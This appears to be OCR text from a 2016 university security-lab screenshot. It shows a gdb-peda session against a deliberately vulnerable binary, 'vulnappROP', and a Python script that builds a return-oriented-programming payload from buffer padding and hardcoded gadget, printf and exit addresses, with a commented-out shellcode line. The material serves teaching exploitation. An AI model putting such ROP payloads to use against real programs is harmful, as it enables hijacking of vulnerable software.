 En 23:24 DabinLee
dabin@dabin: ~/git/sutd/security/lab05
Searching for 'DABIN' in: None ranges
Found 2 results, display max 2 items:
[stack] : 0x7fffffffeade ("DABIN=\"THIS IS DABINLOLOLOL\"")
[stack] : 0x7fffffffeaed ("DABINLOLOLOL\"")
gdb-peda$ delete breakpoints
gdb-peda$ r > payload
Starting program: /home/dabin/git/sutd/security/lab05/vulnappROP > payload
q
^C
Program received signal SIGINT, Interrupt.
[----------------------------------registers-----------------------------------]
RAX: 0xfffffffffffffe00
RBX: 0x7ffff7dd4640 --> 0xfbad2288
RCX: 0xffffffffffffffff
RDX: 0x400
RSI: 0x7ffff7ff5000 --> 0xa71 ('q\n')
RDI: 0x0
RBP: 0x7ffff7dd4400 --> 0xfbad2084
RSP: 0x7fffffffdcf8 --> 0x7ffff7a8f6a0 (<_IO_new_file_underflow+304>: cmp rax,0x0)
RIP: 0x7ffff7b00810 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
R8 : 0x7ffff7fde740 (0x00007ffff7fde740)
R9 : 0x0
R10: 0x22 ('"')
R11: 0x246
R12: 0x4004e0 (<_start>: xor ebp,ebp)
R13: 0x7fffffffde90 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff7b00807 <read+7>: jne 0x7ffff7b00819 <read+25>
0x7ffff7b00809 <__read_nocancel>: mov eax,0x0
0x7ffff7b0080e <__read_nocancel+5>: syscall
=> 0x7ffff7b00810 <__read_nocancel+7>: cmp rax,0xfffffffffffff001
0x7ffff7b00816 <__read_nocancel+13>: jae 0x7ffff7b00849 <read+73>
0x7ffff7b00818 <__read_nocancel+15>: ret
0x7ffff7b00819 <read+25>: sub rsp,0x8
0x7ffff7b0081d <read+29>: call 0x7ffff7b1d170 <__libc_enable_asynccancel>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdcf8 --> 0x7ffff7a8f6a0 (<_IO_new_file_underflow+304>: cmp rax,0x0)
0008| 0x7fffffffdd00 --> 0x7fffffffdea8 --> 0x7fffffffe26f ("LC_PAPER=en_SG.UTF-8")
0016| 0x7fffffffdd08 --> 0x7ffff7dd4640 --> 0xfbad2288
0024| 0x7fffffffdd10 --> 0x7fffffffdd60 --> 0x7fffffffddb0 --> 0x0
0032| 0x7fffffffdd18 --> 0x7ffff7a9062e (<__GI__IO_default_uflow+14>: cmp eax,0xffffffff)
0040| 0x7fffffffdd20 --> 0x7ffff7dd4640 --> 0xfbad2288
0048| 0x7fffffffdd28 --> 0x7ffff7a86d1a (<getchar+202>: mov edx,eax)
0056| 0x7fffffffdd30 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGINT
0x00007ffff7b00810 in __read_nocancel () at ../sysdeps/unix/syscall-template.S:81
81 ../sysdeps/unix/syscall-template.S: No such file or directory.
gdb-peda$ r < payload
Starting program: /home/dabin/git/sutd/security/lab05/vulnappROP < payload
DABIN="THIS IS DABINLOLOLOL"[Inferior 1 (process 3822) exited with code 034]
Warning: not running or target is remote
gdb-peda$
~/git/sutd/security/lab05/payload2.py - Sublime Text (UNREGISTERED)
payload2.py × vulnapp.c ×
1 #!/usr/bin/env python
2 # Simple Python script to generate shellcode for Lab5
3 # Nils, SUTD, 2016
4
5 from struct import *
6
7 lennops = 80 # or some other value
8 lenfill = 72 # or some other value
9
10 # Hello World! payload - designed by Oka, 2014
11 # payload = '\xeb\x2a\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\xb8\x01\x0
12
13 # Set up return address. Pack is best to turn int to binary
14 # for inside gdb
15 address = pack("<Q", 0x7fffffffde78)
16 gadget = pack("<Q", 0x00007ffff7ad4000)
17 string = pack("<Q", 0x7fffffffeade)
18 printf = pack("<Q", 0x7ffff7a69400)
19 exit = pack("<Q", 0x7ffff7a51290)
20 strings = "Hello World!"
21
22
23
24 # OUTSIDE GDB
25 # address = pack("<Q", 0x7fffffffde78)
26 # gadget = pack("<Q", 0x00007ffff7ad4000)
27 # string = pack("<Q", 0x7fffffffeaff)
28 # printf = pack("<Q", 0x7ffff7a69400)
29 # exit = pack("<Q", 0x7ffff7a51290)
30 # strings = "Hello World!"
31
32 payl = "A"*lenfill
33
34 # address = "DDDDDDDD"
35 nops = "\x90" * lennops
36
37 with open('payload','w') as f:
38 f.write(payl+gadget+string+printf+exit+strings)
39
Line 20, Column 25 Tab Size: 4 Python
InstructionsLab5.pdf En 23:24 DabinLee
Pictures
78.68%
Home Pictures
Places
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Devices
106 GB Volume
Storage
Computer
Network
Browse Network
Connect to Server
Proof_for_James_
and_Dabin_for
Part_5.png
Proof for part 6
DAbin_outside GDB.
png
screen_desktop_1.
png
screen_desktop_2.
png
screen_desktop_3.
png
Screenshot from
2016-02-27 11:24:54.
png
Screenshot from
2016-03-04 11:16:47.
png
escope, x,
() process
injected
ROP